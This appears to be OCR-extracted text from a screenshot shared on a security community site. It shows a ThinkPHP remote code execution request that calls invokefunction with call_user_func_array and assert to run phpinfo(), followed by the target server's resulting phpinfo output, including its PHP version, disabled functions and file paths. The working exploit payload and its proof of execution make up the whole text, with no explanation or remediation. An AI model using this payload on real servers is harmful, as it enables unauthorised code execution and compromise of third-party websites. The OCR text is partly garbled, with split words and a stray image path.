 /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
Core
PHP Version 5.4.45
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include Off Off
always_populate_raw_post_d Off Off
ata
arg_separator.input & &
arg_separator.output & &
asp_tags Off Off
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
disable_classes no value no value
disable_functions passthru,exec,system,chroot,chgrp,chown,shell_exec,popen,proc_open,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,pop passthru,exec,system,chroot,chgrp,chown,shell_exec,popen,proc_open,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,pope
epassthru passthru
display_errors On On
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
docref_root no value no value
enable_dl Off Off
enable_post_data_reading On On
error_append_string no value no value
error_log no value no value
error_prepend_string no value no value
error_reporting 32767 32759
exit_on_timeout Off Off
expose_php On On
extension_dir /www/server/php/54/lib/php/extensions/no-debug-non-zts-20100525 /www/server/php/54/lib/php/extensions/no-debug-non-zts-20100525
file_uploads On On
highlight.comment #FF8000 #FF8000
highlight.default #0000BB #0000BB
Secquan圈子社区
英
13:21
2019/4/18
4